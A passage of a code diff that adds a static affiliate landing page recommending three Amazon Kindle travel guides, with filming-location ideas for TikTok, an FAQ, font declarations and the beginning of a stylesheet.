+                <path d="M-40 632c90-46 170-46 260 0s170 46 300 0"/>
+              </g>
+            </svg>
+          </div>
+
+          <div class="coverfan">
+            <img class="coverfan__item coverfan__item--left" src="assets/covers/50-states.jpg" alt="" width="1265" height="1500" loading="eager">
+            <img class="coverfan__item coverfan__item--center" src="assets/covers/world-travel.jpg" alt="" width="993" height="1500" loading="eager">
+            <img class="coverfan__item coverfan__item--right" src="assets/covers/slow-travel.jpg" alt="" width="1038" height="1500" loading="eager">
+          </div>
+
+          <div class="stamp">
+            <svg viewBox="0 0 140 140">
+              <defs><path id="stampPath" d="M70,70 m-50,0 a50,50 0 1,1 100,0 a50,50 0 1,1 -100,0"/></defs>
+              <circle cx="70" cy="70" r="66" fill="none" stroke="currentColor" stroke-width="1.4" stroke-dasharray="3 4"/>
+              <text><textPath href="#stampPath" startOffset="0">THE TRAVEL SHELF · 2026 · THREE GUIDES · </textPath></text>
+              <path d="M70 48v44M58 60l12-12 12 12M58 80l12 12 12-12" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
+            </svg>
+          </div>
+
+          <div class="ticket">
+            <span class="ticket__small">BOARDING PASS</span>
+            <span class="ticket__big">3 GUIDES</span>
+            <span class="ticket__small">NO SHIPPING</span>
+          </div>
+
+          <svg class="postcard__route" viewBox="0 0 240 140" fill="none" aria-hidden="true">
+            <path d="M6 128C48 118 52 78 92 74s42 26 78 12 34-44 58-54" stroke="#E8622C" stroke-width="1.7" stroke-dasharray="5 6" stroke-linecap="round"/>
+            <circle cx="6" cy="128" r="3.2" fill="#E8622C"/>
+            <path d="M228 32l8-14-16 8 8 6z" fill="#E8622C"/>
+          </svg>
+        </div>
+        <p class="hero__note"><span aria-hidden="true">↳</span> Three books. One carry-on.</p>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== TICKER ============================== -->
+  <div class="ticker" aria-hidden="true">
+    <div class="ticker__track">
+      <span>Road trips</span><i>✳</i><span>Street food</span><i>✳</i><span>Slow mornings</span><i>✳</i><span>All 50 states</span><i>✳</i><span>Budget flights</span><i>✳</i><span>Hidden gems</span><i>✳</i><span>Long lunches</span><i>✳</i><span>One carry-on</span><i>✳</i>
+      <span>Road trips</span><i>✳</i><span>Street food</span><i>✳</i><span>Slow mornings</span><i>✳</i><span>All 50 states</span><i>✳</i><span>Budget flights</span><i>✳</i><span>Hidden gems</span><i>✳</i><span>Long lunches</span><i>✳</i><span>One carry-on</span><i>✳</i>
+    </div>
+  </div>
+
+  <!-- ============================== MANIFESTO ============================== -->
+  <section class="section manifesto" id="why">
+    <div class="container">
+      <div class="section-head">
+        <p class="kicker"><span>01</span> The idea</p>
+        <h2>Most travel books are directories.<br><em>These read like invitations.</em></h2>
+      </div>
+      <div class="manifesto__grid">
+        <div class="manifesto__copy">
+          <p class="lede">We looked for guides that do three genuinely different jobs — and none of them feel like homework. No 900-page encyclopedias, no generic top-ten lists, no advice you could get from a search result.</p>
+          <p>What they share: a point of view. One is a state-by-state checklist with the context to make it useful. One is a writer’s favorite places, with the meals attached. One is a case for going slower, staying longer and spending less. Read them in any order; they don’t overlap.</p>
+          <a class="link-arrow" href="#guides">Meet the three guides <svg class="ic"><use href="#i-arrow"/></svg></a>
+        </div>
+        <aside class="shelf-card">
+          <p class="shelf-card__label">The shelf at a glance</p>
+          <dl class="shelf-card__list">
+            <div><dt>Guides</dt><dd>3</dd></div>
+            <div><dt>Total pages</dt><dd>1,457</dd></div>
+            <div><dt>Reader ratings</dt><dd>28,143</dd></div>
+            <div><dt>Whole shelf</dt><dd>$35.47</dd></div>
+          </dl>
+          <p class="shelf-card__note">Kindle prices checked November 2026. Amazon sets and changes prices.</p>
+        </aside>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== GUIDES ============================== -->
+  <section class="section guides" id="guides">
+    <div class="container">
+      <div class="section-head section-head--row">
+        <div>
+          <p class="kicker"><span>02</span> The shelf</p>
+          <h2>Pick the trip you’re actually planning.</h2>
+        </div>
+        <p class="section-head__note">Every button opens the exact Amazon listing. Payment, delivery and returns stay with Amazon — we just did the shortlisting.</p>
+      </div>
+
+      <div class="books">
+
+        <!-- BOOK 1 -->
+        <article class="book book--usa reveal">
+          <div class="book__stage">
+            <span class="book__index">01 / USA</span>
+            <span class="book__badge">All 50 states</span>
+            <div class="book__cover-wrap">
+              <img class="book__cover" src="assets/covers/50-states.jpg" alt="Cover of 50 States: The Ultimate Travel List by DK Travel" width="1265" height="1500" loading="lazy">
+            </div>
+            <span class="book__pages">745 pages</span>
+          </div>
+          <div class="book__body">
+            <p class="book__meta">
+              <span class="book__rating"><svg class="ic"><use href="#i-star"/></svg> 4.4</span>
+              <span>40 ratings</span>
+              <span class="book__kind">Kindle</span>
+            </p>
+            <h3 class="book__title">50 States: The Ultimate Travel List</h3>
+            <p class="book__by">DK Travel</p>
+            <p class="book__desc">The best things to see and do in every single state — red-rock canyons in Utah, live music in Tennessee, diners, national parks and the odd craft brewery. Organized A–Z, with the practical bits most listicles skip.</p>
+            <ul class="checks">
+              <li><svg class="ic"><use href="#i-check"/></svg> One state at a time, with best times to visit</li>
+              <li><svg class="ic"><use href="#i-check"/></svg> Local food, history and at-a-glance facts</li>
+              <li><svg class="ic"><use href="#i-check"/></svg> Illustrated state badges and photography</li>
+            </ul>
+            <div class="book__buy">
+              <div class="book__price">
+                <span class="book__now">$11.99</span>
+                <span class="book__fmt">Kindle edition</span>
+                <span class="book__print">Print $30.00</span>
+              </div>
+              <a class="btn btn--buy" href="https://www.amazon.com/dp/B0FV5JNTN5" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B0FV5JNTN5" data-title="50 States: The Ultimate Travel List" data-price="11.99" data-currency="USD">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="micro">Opens Amazon in a new tab · Instant Kindle delivery</p>
+            </div>
+          </div>
+        </article>
+
+        <!-- BOOK 2 -->
+        <article class="book book--world reveal">
+          <div class="book__stage">
+            <span class="book__index">02 / WORLD</span>
+            <span class="book__badge book__badge--dark">Most loved</span>
+            <div class="book__cover-wrap">
+              <img class="book__cover" src="assets/covers/world-travel.jpg" alt="Cover of World Travel: An Irreverent Guide by Anthony Bourdain and Laurie Woolever" width="993" height="1500" loading="lazy">
+            </div>
+            <span class="book__pages">478 pages</span>
+          </div>
+          <div class="book__body">
+            <p class="book__meta">
+              <span class="book__rating"><svg class="ic"><use href="#i-star"/></svg> 4.5</span>
+              <span>27,981 ratings</span>
+              <span class="book__kind">Kindle</span>
+            </p>
+            <h3 class="book__title">World Travel: An Irreverent Guide</h3>
+            <p class="book__by">Anthony Bourdain &amp; Laurie Woolever</p>
+            <p class="book__desc">Bourdain’s favorite places, in his own words — from Buenos Aires and Paris to Borneo and Oman’s Empty Quarter. Where to eat, where to stay, how to get there, and occasionally what to avoid.</p>
+            <ul class="checks">
+              <li><svg class="ic"><use href="#i-check"/></svg> 27,000+ ratings and a 4.5 average</li>
+              <li><svg class="ic"><use href="#i-check"/></svg> Practical notes: eat, stay, get there, skip</li>
+              <li><svg class="ic"><use href="#i-check"/></svg> Essays from friends, colleagues and family</li>
+            </ul>
+            <div class="book__buy">
+              <div class="book__price">
+                <span class="book__now">$15.49</span>
+                <span class="book__fmt">Kindle edition</span>
+                <span class="book__print">Print $22.00</span>
+              </div>
+              <a class="btn btn--buy" href="https://www.amazon.com/dp/B083SN8RF7" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B083SN8RF7" data-title="World Travel: An Irreverent Guide" data-price="15.49" data-currency="USD">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="micro">Opens Amazon in a new tab · Instant Kindle delivery</p>
+            </div>
+          </div>
+        </article>
+
+        <!-- BOOK 3 -->
+        <article class="book book--slow reveal">
+          <div class="book__stage">
+            <span class="book__index">03 / SLOW</span>
+            <span class="book__badge book__badge--teal">Budget pick</span>
+            <div class="book__cover-wrap">
+              <img class="book__cover" src="assets/covers/slow-travel.jpg" alt="Cover of The Art of Slow Travel by Bhavana Gesota" width="1038" height="1500" loading="lazy">
+            </div>
+            <span class="book__pages">234 pages</span>
+          </div>
+          <div class="book__body">
+            <p class="book__meta">
+              <span class="book__rating"><svg class="ic"><use href="#i-star"/></svg> 4.5</span>
+              <span>122 ratings</span>
+              <span class="book__kind">Kindle</span>
+            </p>
+            <h3 class="book__title">The Art of Slow Travel</h3>
+            <p class="book__by">Bhavana Gesota</p>
+            <p class="book__desc">A practical case for seeing less and noticing more. Cheap flights, overland routes, longer stays, digital minimalism and the mindset shift that makes a two-week trip feel like a month.</p>
+            <ul class="checks">
+              <li><svg class="ic"><use href="#i-check"/></svg> Budget tactics and cheap-flight strategy</li>
+              <li><svg class="ic"><use href="#i-check"/></svg> Overland travel, longer stays, volunteering</li>
+              <li><svg class="ic"><use href="#i-check"/></svg> Updated February 2026</li>
+            </ul>
+            <div class="book__buy">
+              <div class="book__price">
+                <span class="book__now">$7.99</span>
+                <span class="book__fmt">Kindle edition</span>
+                <span class="book__print">Print $12.99</span>
+              </div>
+              <a class="btn btn--buy" href="https://www.amazon.com/dp/B08WWXMPBX" target="_blank" rel="noopener sponsored"
+                 data-lead data-asin="B08WWXMPBX" data-title="The Art of Slow Travel" data-price="7.99" data-currency="USD">
+                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
+              </a>
+              <p class="micro">Opens Amazon in a new tab · Instant Kindle delivery</p>
+            </div>
+          </div>
+        </article>
+
+      </div>
+
+      <p class="books__note"><svg class="ic"><use href="#i-lock"/></svg> Secure checkout on Amazon. Prices and availability are set by Amazon and can change — the listing always shows the live price.</p>
+      <p class="books__disclosure">As an Amazon Associate we earn from qualifying purchases, at no extra cost to you.</p>
+    </div>
+  </section>
+
+  <!-- ============================== PROOF / WHY ============================== -->
+  <section class="proof">
+    <div class="container proof__inner">
+      <div class="proof__lead">
+        <p class="kicker kicker--light"><span>03</span> The shortlist logic</p>
+        <blockquote>“A good guide doesn’t tell you where to go. It tells you what to <em>notice</em> when you get there.”</blockquote>
+        <p class="proof__attr">— The Wayfare editorial rule</p>
+      </div>
+      <div class="proof__cols">
+        <article>
+          <span class="proof__num">01</span>
+          <h3>Different jobs, no overlap</h3>
+          <p>Plan a US road trip, eat your way across the world, or redesign how you travel. Buying all three isn’t redundant — it’s a small library.</p>
+        </article>
+        <article>
+          <span class="proof__num">02</span>
+          <h3>Reader-tested, not algorithm-tested</h3>
+          <p>28,000+ Amazon ratings between them, averaging 4.4–4.5. We didn’t invent the social proof; we just read the reviews.</p>
+        </article>
+        <article>
+          <span class="proof__num">03</span>
+          <h3>Kindle-first, luggage-friendly</h3>
+          <p>Instant delivery, searchable, and readable on the phone you were bringing anyway. Paper versions exist if you’re a margin-scribbler.</p>
+        </article>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== HOW IT WORKS ============================== -->
+  <section class="section how">
+    <div class="container">
+      <div class="section-head section-head--row">
+        <div>
+          <p class="kicker"><span>04</span> How it works</p>
+          <h2>From “I need a trip” to “I have a plan.”</h2>
+        </div>
+        <p class="section-head__note">No account here, no checkout here. Pick a book, finish on Amazon, read tonight.</p>
+      </div>
+      <ol class="steps">
+        <li class="reveal">
+          <span class="steps__num">1</span>
+          <div>
+            <h3>Pick your guide</h3>
+            <p>Use the “who it’s for” line on each card. If you’re between two, start with the trip you’re planning soonest.</p>
+          </div>
+        </li>
+        <li class="reveal">
+          <span class="steps__num">2</span>
+          <div>
+            <h3>Tap “Get the guide”</h3>
+            <p>The button opens that exact Kindle listing on Amazon in a new tab. Buy it there with your usual Amazon account.</p>
+          </div>
+        </li>
+        <li class="reveal">
+          <span class="steps__num">3</span>
+          <div>
+            <h3>Read it tonight</h3>
+            <p>Kindle books arrive in seconds. Use the free Kindle app on your phone, tablet or laptop — no dedicated device required.</p>
+          </div>
+        </li>
+      </ol>
+    </div>
+  </section>
+
+  <!-- ============================== LOCATIONS ============================== -->
+  <section class="section locations" id="locations">
+    <div class="container">
+      <div class="section-head section-head--row">
+        <div>
+          <p class="kicker"><span>05</span> Shot on location</p>
+          <h2>The places TikTok keeps filming.</h2>
+        </div>
+        <p class="section-head__note">Six locations with built-in hooks — and the exact opening shot we’d use. Chosen for shootability, not just popularity.</p>
+      </div>
+
+      <div class="spots">
+        <article class="spot spot--sky reveal">
+          <div class="spot__top"><span class="spot__num">01</span><span class="spot__country">Denmark</span></div>
+          <h3>Copenhagen</h3>
+          <p class="spot__hook">“POV: 48 hours in Copenhagen — and not one museum queue.”</p>
+          <div class="spot__meta"><span><b>Best light</b> 7–9 pm, Jun–Aug</span><span><b>Open with</b> Bike-lane tracking shot</span></div>
+          <svg class="spot__icon" viewBox="0 0 120 80" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M8 68V38l12-9 12 9v30M34 68V32l11-8 11 8v36M58 68V42l10-7 10 7v26M80 68V36l11-8 11 8v32M4 68h112"/><path d="M16 44h6M16 54h6M41 40h6M41 50h6M64 48h6M87 42h6"/></g></svg>
+        </article>
+
+        <article class="spot spot--butter reveal">
+          <div class="spot__top"><span class="spot__num">02</span><span class="spot__country">Italy</span></div>
+          <h3>Bologna</h3>
+          <p class="spot__hook">“Italy’s food capital is not the city you think it is.”</p>
+          <div class="spot__meta"><span><b>Best light</b> Golden hour under the porticoes</span><span><b>Open with</b> Hands making pasta</span></div>
+          <svg class="spot__icon" viewBox="0 0 120 80" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M6 68V52c0-8 6-14 14-14s14 6 14 14v16M34 52c0-8 6-14 14-14s14 6 14 14v16M62 52c0-8 6-14 14-14s14 6 14 14v16M90 52c0-8 6-14 14-14M22 68V30h6v38M50 68V24h6v44M78 68V32h6v36M104 68V22h4v46"/><path d="M4 68h112"/></g></svg>
+        </article>
+
+        <article class="spot spot--teal reveal">
+          <div class="spot__top"><span class="spot__num">03</span><span class="spot__country">Portugal</span></div>
+          <h3>Madeira</h3>
+          <p class="spot__hook">“This hike starts above the clouds.”</p>
+          <div class="spot__meta"><span><b>Best light</b> Sunrise, before the tour vans</span><span><b>Open with</b> Reveal over the ridge</span></div>
+          <svg class="spot__icon" viewBox="0 0 120 80" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M2 66l24-34 13 17 15-30 18 32 12-14 22 29M2 66h116"/><path d="M8 56c10-5 18-5 28 0s18 5 28 0 18-5 28 0 18 5 28 0" opacity=".7"/></g></svg>
+        </article>
+
+        <article class="spot spot--peach reveal">
+          <div class="spot__top"><span class="spot__num">04</span><span class="spot__country">Malta</span></div>
+          <h3>Mdina &amp; Dingli</h3>
+          <p class="spot__hook">“Malta at 7 am belongs to you and the cats.”</p>
+          <div class="spot__meta"><span><b>Best light</b> 6:30–8 am in the alleys</span><span><b>Open with</b> Walk-and-turn reveal</span></div>
+          <svg class="spot__icon" viewBox="0 0 120 80" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M60 12c-9 0-16 6-16 14v6h32v-6c0-8-7-14-16-14zM42 32h36v8H42zM38 40h44v26H38zM54 66V52c0-4 3-6 6-6s6 2 6 6v14M4 66h112"/><path d="M60 6v6M50 66V54c0-4 3-7 10-7s10 3 10 7v12"/></g></svg>
+        </article>
+
+        <article class="spot spot--sage reveal">
+          <div class="spot__top"><span class="spot__num">05</span><span class="spot__country">Montenegro</span></div>
+          <h3>Kotor</h3>
+          <p class="spot__hook">“The most scenic road in the Balkans — 25 switchbacks.”</p>
+          <div class="spot__meta"><span><b>Best light</b> Late afternoon, bay facing west</span><span><b>Open with</b> Drone pull-back</span></div>
+          <svg class="spot__icon" viewBox="0 0 120 80" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M4 66l26-42 18 22 14-30 20 34 16-18 18 34M4 66h112"/><path d="M18 58c8-8 4-14 12-20s4-14 12-20" stroke-dasharray="3 4"/></g></svg>
+        </article>
+
+        <article class="spot spot--sand reveal">
+          <div class="spot__top"><span class="spot__num">06</span><span class="spot__country">Liechtenstein</span></div>
+          <h3>Vaduz &amp; the Alps</h3>
+          <p class="spot__hook">“I spent 24 hours in the sixth-smallest country.”</p>
+          <div class="spot__meta"><span><b>Best light</b> Midday, castle on the hill</span><span><b>Open with</b> Passport-stamp close-up</span></div>
+          <svg class="spot__icon" viewBox="0 0 120 80" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M2 66l30-28 16 13 18-25 20 24 14-11 18 27M2 66h116"/><path d="M46 38V26h4v12M50 26l-3-5h6l-3 5zM56 38V28h14v10M58 28v-4h4v4M64 28v-4h4v4M40 66V50h26v16"/></g></svg>
+        </article>
+      </div>
+
+      <p class="locations__note"><svg class="ic"><use href="#i-tiktok"/></svg> Trend signals: TikTok’s 2026 travel lists and the formats creators are using now. Save the hooks for your next trip.</p>
+    </div>
+  </section>
+
+  <!-- ============================== TEASERS ============================== -->
+  <section class="section teasers" id="teasers">
+    <div class="container">
+      <div class="teasers__head">
+        <div>
+          <p class="kicker kicker--light"><span>06</span> Ready to post</p>
+          <h2>Three 10-second posts,<br><em>already cut.</em></h2>
+        </div>
+        <p>Vertical, captioned and silent on purpose — drop in a trending sound in the TikTok app and post. Every frame is designed to survive the 3-second scroll test.</p>
+      </div>
+
+      <div class="phones">
+        <figure class="phone">
+          <div class="phone__frame">
+            <span class="phone__notch" aria-hidden="true"></span>
+            <video class="phone__video" width="1080" height="1920" src="assets/video/teaser-usa.mp4" poster="assets/video/teaser-usa.jpg" muted loop playsinline autoplay preload="none" aria-label="Teaser video for 50 States: The Ultimate Travel List"></video>
+          </div>
+          <figcaption><b>01</b> The completionist <span>50 States</span></figcaption>
+        </figure>
+        <figure class="phone">
+          <div class="phone__frame">
+            <span class="phone__notch" aria-hidden="true"></span>
+            <video class="phone__video" width="1080" height="1920" src="assets/video/teaser-world.mp4" poster="assets/video/teaser-world.jpg" muted loop playsinline autoplay preload="none" aria-label="Teaser video for World Travel: An Irreverent Guide"></video>
+          </div>
+          <figcaption><b>02</b> The eater <span>World Travel</span></figcaption>
+        </figure>
+        <figure class="phone">
+          <div class="phone__frame">
+            <span class="phone__notch" aria-hidden="true"></span>
+            <video class="phone__video" width="1080" height="1920" src="assets/video/teaser-slow.mp4" poster="assets/video/teaser-slow.jpg" muted loop playsinline autoplay preload="none" aria-label="Teaser video for The Art of Slow Travel"></video>
+          </div>
+          <figcaption><b>03</b> The slow lane <span>Slow Travel</span></figcaption>
+        </figure>
+      </div>
+      <p class="teasers__note">Prefer to shoot your own? The locations above are the shortcuts. Every frame is built to survive the 3-second scroll test.</p>
+    </div>
+  </section>
+
+  <!-- ============================== FAQ ============================== -->
+  <section class="section faq" id="faq">
+    <div class="container faq__grid">
+      <div class="faq__intro">
+        <p class="kicker"><span>07</span> Questions</p>
+        <h2>The practical bits.</h2>
+        <p>Still unsure? The shortest answer: buy on Amazon, read on Kindle, keep the receipt in your inbox.</p>
+        <a class="link-arrow" href="#guides">Back to the guides <svg class="ic"><use href="#i-arrow"/></svg></a>
+      </div>
+      <div class="faq__list">
+        <details>
+          <summary><span>Are these physical books?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>The buttons point to Kindle editions. The same Amazon listings usually offer print or hardcover formats if you prefer paper — switch the format on the listing before checkout.</p>
+        </details>
+        <details>
+          <summary><span>Where do the buttons take me?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>Each button opens that book’s exact Amazon listing in a new tab. Payment, delivery and returns are handled entirely by Amazon. This site never sees your card details.</p>
+        </details>
+        <details>
+          <summary><span>Do you earn a commission?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you. It doesn’t change which guides we recommend — we picked these before checking the rates.</p>
+        </details>
+        <details>
+          <summary><span>Which one should I start with?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p><strong>50 States</strong> if a US trip is on the table. <strong>World Travel</strong> if food and cities are the point. <strong>The Art of Slow Travel</strong> if you want to travel longer, cheaper and with less rushing. All three if you’re building a small library.</p>
+        </details>
+        <details>
+          <summary><span>Can I read Kindle books on my phone?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>Yes. The free Kindle app works on iOS, Android, Mac and Windows, and your purchases sync across devices. No Kindle device required.</p>
+        </details>
+        <details>
+          <summary><span>What about prices and refunds?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>Prices shown were checked in November 2026 and can change at any time — the Amazon listing always has the live price. Refunds and returns follow Amazon’s policy for digital and print purchases.</p>
+        </details>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== FINAL CTA ============================== -->
+  <section class="final">
+    <div class="container final__inner">
+      <p class="kicker"><span>08</span> The whole shelf</p>
+      <h2>Three guides. <em>$35.47.</em><br>A different next trip.</h2>
+      <p class="final__sub">About the price of a checked bag — and it fits in your pocket.</p>
+      <div class="final__actions">
+        <a class="btn btn--primary btn--lg" href="#guides">Choose your guide <svg class="ic"><use href="#i-arrow"/></svg></a>
+        <span class="final__meta"><svg class="ic"><use href="#i-kindle"/></svg> Kindle · instant · Amazon</span>
+      </div>
+    </div>
+    <div class="final__art" aria-hidden="true">
+      <span class="final__sun"></span>
+      <span class="final__wave"></span>
+    </div>
+  </section>
+
+</main>
+
+<footer class="footer">
+  <div class="container footer__top">
+    <div class="footer__brand">
+      <a class="logo logo--footer" href="#top" aria-label="Wayfare — back to top">
+        <span class="logo__mark" aria-hidden="true">
+          <svg viewBox="0 0 40 40"><rect width="40" height="40" rx="11" fill="#F6D46A"/><circle cx="20" cy="16.5" r="5.6" fill="#E8622C"/><path d="M5.5 25.5c4.3-3.2 8.6-3.2 12.9 0s8.6 3.2 12.9 0 8.6-3.2 12.9 0" fill="none" stroke="#1B2C3A" stroke-width="2.2" stroke-linecap="round"/><path d="M5.5 31c4.3-3.2 8.6-3.2 12.9 0s8.6 3.2 12.9 0" fill="none" stroke="#1B2C3A" stroke-width="2.2" stroke-linecap="round" opacity=".55"/></svg>
+        </span>
+        <span class="logo__text">WAYFARE</span>
+        <span class="logo__sub">travel shelf</span>
+      </a>
+      <p>An independent shelf of travel books we’d actually pack. Chosen by readers, bought on Amazon, read on Kindle.</p>
+    </div>
+    <nav class="footer__col" aria-label="Explore">
+      <h3>Explore</h3>
+      <a href="#guides">The guides</a>
+      <a href="#why">Why these books</a>
+      <a href="#locations">Filming locations</a>
+      <a href="#faq">FAQ</a>
+    </nav>
+    <nav class="footer__col" aria-label="Legal">
+      <h3>Legal</h3>
+      <a href="privacy.html">Privacy &amp; cookies</a>
+      <a href="privacy.html#affiliate">Affiliate disclosure</a>
+      <a href="privacy.html#rights">Your data rights</a>
+      <button type="button" class="footer__cookie" data-cookie-settings>Cookie settings</button>
+    </nav>
+    <div class="footer__col">
+      <h3>Say hello</h3>
+      <a href="mailto:hello@wayfareguides.com">hello@wayfareguides.com</a>
+      <p class="footer__small">We read everything. We answer most things.</p>
+    </div>
+  </div>
+
+  <div class="container footer__legal">
+    <p>Wayfare is an independent editorial project and is not affiliated with Amazon. Amazon, Kindle and the Amazon logo are trademarks of Amazon.com, Inc. or its affiliates. As an Amazon Associate we earn from qualifying purchases.</p>
+    <p class="footer__copy">© <span id="year">2026</span> Wayfare. All rights reserved.</p>
+  </div>
+</footer>
+
+<!-- ============================== COOKIE BANNER ============================== -->
+<aside class="cookie" id="cookieBanner" aria-labelledby="cookieTitle" aria-describedby="cookieText" hidden>
+  <div class="cookie__icon" aria-hidden="true"><svg class="ic"><use href="#i-cookie"/></svg></div>
+  <div class="cookie__body">
+    <h2 id="cookieTitle">A short note on cookies</h2>
+    <p id="cookieText">We use essential storage to remember this choice. With your permission, we also use the Meta pixel to see which guides people open. No permission, no pixel. <a href="privacy.html#cookies">Cookie policy</a>.</p>
+    <div class="cookie__actions">
+      <button type="button" class="btn btn--small btn--primary" id="cookieAccept">Accept all</button>
+      <button type="button" class="btn btn--small btn--ghost" id="cookieReject">Essential only</button>
+    </div>
+  </div>
+  <button type="button" class="cookie__close" id="cookieClose" aria-label="Close cookie banner">✕</button>
+</aside>
+
+<script src="js/main.js" defer></script>
 </body>
 </html>
+
+
--- a/assets/fonts/fonts.css
+++ b/assets/fonts/fonts.css
@@ -0,0 +1,36 @@
+/* Self-hosted latin subsets — Fraunces (display) + Inter (UI) */
+@font-face {
+  font-family: "Fraunces";
+  font-style: normal;
+  font-weight: 500 700;
+  font-display: swap;
+  src: url("fraunces-normal-500700.woff2") format("woff2");
+}
+@font-face {
+  font-family: "Fraunces";
+  font-style: italic;
+  font-weight: 500 600;
+  font-display: swap;
+  src: url("fraunces-italic-500600.woff2") format("woff2");
+}
+@font-face {
+  font-family: "Inter";
+  font-style: normal;
+  font-weight: 400;
+  font-display: swap;
+  src: url("inter-normal-400.woff2") format("woff2");
+}
+@font-face {
+  font-family: "Inter";
+  font-style: normal;
+  font-weight: 500;
+  font-display: swap;
+  src: url("inter-normal-500.woff2") format("woff2");
+}
+@font-face {
+  font-family: "Inter";
+  font-style: normal;
+  font-weight: 600;
+  font-display: swap;
+  src: url("inter-normal-600.woff2") format("woff2");
+}
--- a/css/styles.css
+++ b/css/styles.css
@@ -0,0 +1,779 @@
+/* ============================================================
+   WAYFARE — travel shelf
+   Palette: paper / ink / sky / butter / orange / teal
+   ============================================================ */
+
+:root{
+  --paper:#FBF4E4;
+  --paper-2:#F4E9D2;
+  --cream:#FFFBF0;
+  --ink:#1B2C3A;
+  --ink-2:#2C4050;
+  --muted:#5F6F79;
+  --orange:#E8622C;
+  --orange-dark:#C94A1C;
+  --sky:#CFEAF3;
+  --sky-2:#BFE3EF;
+  --sky-deep:#7EC4D8;
+  --butter:#F6D46A;
+  --teal:#2E7D7B;
+  --line:rgba(27,44,58,.16);
+  --line-soft:rgba(27,44,58,.09);
+  --shadow-sm:0 2px 8px rgba(27,44,58,.06);
+  --shadow-md:0 18px 40px -16px rgba(27,44,58,.28);
+  --shadow-lg:0 40px 80px -30px rgba(27,44,58,.38);
+  --radius:18px;
+  --container:1180px;
+  --font-sans:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;
+  --font-serif:"Fraunces",Georgia,"Times New Roman",serif;
+}
+
+*,*::before,*::after{box-sizing:border-box}
+html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
+body{
+  margin:0;
+  background:var(--paper);
+  color:var(--ink);
+  font-family:var(--font-sans);
+  font-size:16px;
+  line-height:1.6;
+  -webkit-font-smoothing:antialiased;
+  overflow-x:hidden;
+}
+img,svg,video{max-width:100%}
+img{height:auto;display:block}
+a{color:inherit;text-decoration:none}
+p{margin:0 0 1em}
+h1,h2,h3,h4{margin:0;font-family:var(--font-serif);font-weight:600;line-height:1.04;letter-spacing:-.025em}
+em{font-style:italic}
+button{font:inherit;color:inherit;cursor:pointer}
+::selection{background:var(--butter);color:var(--ink)}
+:focus-visible{outline:2px solid var(--orange);outline-offset:3px;border-radius:4px}
+
+.container{width:100%;max-width:var(--container);margin-inline:auto;padding-inline:24px}
+.section{padding-block:clamp(56px,7.2vw,96px)}
+
+.ic{width:1em;height:1em;display:inline-block;vertical-align:-.14em;flex:none}
+.sprite{position:absolute;width:0;height:0;overflow:hidden}
+.skip-link{
+  position:absolute;left:16px;top:-60px;z-index:200;
+  background:var(--ink);color:var(--cream);padding:10px 16px;border-radius:8px;
+  font-size:13px;font-weight:600;transition:top .2s ease;
+}
+.skip-link:focus{top:12px}
+
+/* ---------- buttons ---------- */
+.btn{
+  display:inline-flex;align-items:center;justify-content:center;gap:10px;
+  padding:14px 22px;border-radius:10px;border:1.5px solid transparent;
+  font-size:14px;font-weight:600;letter-spacing:.005em;line-height:1.2;
+  transition:transform .18s ease,background-color .18s ease,color .18s ease,border-color .18s ease,box-shadow .18s ease;
+  text-align:center;
+}
+.btn .ic{width:17px;height:17px;transition:transform .18s ease}
+.btn:hover .ic{transform:translateX(3px)}
+.btn--primary{background:var(--orange);color:var(--ink);border-color:var(--orange)}
+.btn--primary:hover{background:var(--butter);border-color:var(--butter);transform:translateY(-2px);box-shadow:0 10px 24px -12px rgba(27,44,58,.5)}
+.btn--ink{background:var(--ink);color:var(--cream);border-color:var(--ink)}
+.btn--ink:hover{background:var(--orange);border-color:var(--orange);color:var(--ink);transform:translateY(-2px)}
+.btn--ghost{background:transparent;border-color:var(--line);color:var(--ink)}
+.btn--ghost:hover{border-color:var(--ink);background:rgba(27,44,58,.04)}
+.btn--small{padding:10px 16px;font-size:13px;border-radius:8px}
+.btn--lg{padding:17px 28px;font-size:15px}
+.btn--block{width:100%}
+.btn--buy{background:var(--ink);color:var(--cream);border-color:var(--ink);width:100%;position:relative}
+.btn--buy:hover{background:var(--orange);border-color:var(--orange);color:var(--ink);transform:translateY(-2px);box-shadow:0 12px 26px -14px rgba(27,44,58,.55)}
+
+.link-arrow{
+  display:inline-flex;align-items:center;gap:9px;
+  font-size:13px;font-weight:600;letter-spacing:.01em;
+  border-bottom:1.5px solid var(--ink);padding-bottom:4px;
+  transition:color .18s ease,border-color .18s ease;
+}
+.link-arrow .ic{width:15px;height:15px;transition:transform .18s ease}
+.link-arrow:hover{color:var(--orange);border-color:var(--orange)}
+.link-arrow:hover .ic{transform:translateX(3px)}
+
+/* ---------- announcement + header ---------- */
+.announce{background:var(--ink);color:var(--paper)}
+.announce__inner{
